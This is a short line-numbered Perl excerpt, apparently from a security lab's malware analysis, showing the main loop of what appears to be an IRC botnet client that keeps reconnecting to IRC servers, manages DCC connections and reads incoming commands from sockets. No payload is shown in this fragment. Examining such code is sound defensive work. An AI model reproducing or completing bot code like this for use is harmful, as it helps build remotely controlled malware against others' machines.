 253 my $line_temp;
254 while( 1 ) {
255 while (!(keys(%irc_servers))) { conectar("$nick", "$servidor", "$porta"); }
256 delete($irc_servers{''}) if (defined($irc_servers{''}));
257 &DCC::connections;
258 my @ready = $sel_cliente->can_read(0.6);
259 next unless(@ready);
260 foreach $fh (@ready) {
261 $IRC_cur_socket = $fh;
262 $meunick = $irc_servers{$IRC_cur_socket}{'nick'};
263 $nread = sysread($fh, $msg, 4096);
264 if ($nread == 0) {
265 $sel_cliente->remove($fh);
266 $fh->close;
水滴安全实验室
267 delete($irc_servers{$fh});